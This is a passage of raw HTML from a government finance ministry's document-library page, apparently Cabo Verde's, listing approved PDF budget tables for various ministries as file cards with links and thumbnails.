	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484110?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.16+MDefesa+Total.pdf/2a824241-4aa6-8aaf-5eb0-3982b9af3ea3?version=1.0&t=1571394685481&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484110?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.16 MDefesa Total.pdf" > Mapa15.16 MDefesa Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.24 MEM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484098" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.24+MEM.pdf/9a669b5f-ebbc-f8db-94f8-897101efc069?version=1.0&t=1571394685328&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484098?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.24+MEM.pdf/9a669b5f-ebbc-f8db-94f8-897101efc069?version=1.0&t=1571394685328&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484098?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.24 MEM.pdf" > Mapa15.24 MEM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.10 MDesporto.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484086" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.10+MDesporto.pdf/04b1934c-1a38-29ce-c878-c36126f324bb?version=1.0&t=1571394685076&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.10+MDesporto.pdf/04b1934c-1a38-29ce-c878-c36126f324bb?version=1.0&t=1571394685076&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4A.10 MDesporto.pdf" > Mapa4A.10 MDesporto.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.1 MF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484074" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.1+MF.pdf/63b54989-2dfb-0bf8-4a26-106e5418441b?version=1.0&t=1571394684777&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484074?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.1+MF.pdf/63b54989-2dfb-0bf8-4a26-106e5418441b?version=1.0&t=1571394684777&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484074?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5.1 MF.pdf" > Mapa5.1 MF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.3 MJT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484062" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.3+MJT.pdf/6cbcfdc4-0fef-f5fe-83bd-a56bf7febbbe?version=1.0&t=1571394684660&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484062?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.3+MJT.pdf/6cbcfdc4-0fef-f5fe-83bd-a56bf7febbbe?version=1.0&t=1571394684660&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484062?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5A.3 MJT.pdf" > Mapa5A.3 MJT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.33 MDesporto Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484050" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version=1.0&t=1571394684360&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version=1.0&t=1571394684360&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.33 MDesporto Total.pdf" > Mapa15.33 MDesporto Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.16 Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484038" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.16+Total.pdf/fd08c587-c0ab-fd24-9b1e-fe53da69b57b?version=1.0&t=1571394684245&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484038?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.16+Total.pdf/fd08c587-c0ab-fd24-9b1e-fe53da69b57b?version=1.0&t=1571394684245&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484038?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5A.16 Total.pdf" > Mapa5A.16 Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.14 MNEC Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484026" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.14+MNEC+Total.pdf/cfa009cf-6cd3-f760-1b15-00a36fb8770c?version=1.0&t=1571394683949&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484026?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.14+MNEC+Total.pdf/cfa009cf-6cd3-f760-1b15-00a36fb8770c?version=1.0&t=1571394683949&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484026?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_p